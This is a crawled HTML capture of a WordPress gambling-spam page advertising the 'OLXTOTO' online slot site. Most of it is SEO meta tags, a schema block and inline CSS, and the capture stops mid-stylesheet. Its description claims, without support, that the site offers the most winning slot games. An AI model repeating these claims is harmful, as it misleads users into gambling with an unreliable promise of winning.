

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/
body_size: 16710
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Dawuan - Hendersonbizcenter</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendersonbizcenter.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Dawuan - Hendersonbizcenter" />
	<meta property="og:description" content="Buat Anda yang paling suka dengan permainan slots online tentunya dapat coba buat main pada website slots maxwin saja. Dengan masuk serta main di web-site ini sudah pasti Anda lantas bisa pula mendapat games yang paling gacor. Juga ini juga memang sudah bisa dibuktikan karena telah ada begitu banyak orang yang main didalamnya. Dengan begitu, &hellip; Continue reading OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Dawuan &rarr;" />
	<meta property="og:url" content="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/" />
	<meta property="og:site_name" content="Hendersonbizcenter" />
	<meta property="article:published_time" content="2023-01-08T13:53:21+00:00" />
	<meta property="og:image" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/#article","isPartOf":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/"},"author":{"name":"admin","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"headline":"OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Dawuan","datePublished":"2023-01-08T13:53:21+00:00","mainEntityOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/"},"wordCount":1962,"commentCount":0,"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/","url":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/","name":"OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Dawuan - Hendersonbizcenter","isPartOf":{"@id":"https://hendersonbizcenter.com/#website"},"primaryImageOfPage":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/#primaryimage"},"image":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T13:53:21+00:00","author":{"@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"breadcrumb":{"@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/#primaryimage","url":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendersonbizcenter.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Ini Waktunya buat Masuk dan Main di Situs Slots Maxwin Saat ini Pun Dawuan"}]},{"@type":"WebSite","@id":"https://hendersonbizcenter.com/#website","url":"https://hendersonbizcenter.com/","name":"Hendersonbizcenter","description":"Situs Judi Slot Terpercaya di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendersonbizcenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hendersonbizcenter.com"],"url":"https://hendersonbizcenter.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Hendersonbizcenter &raquo; Feed" href="https://hendersonbizcenter.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Folxtoto-ini-waktunya-buat-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-dawuan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 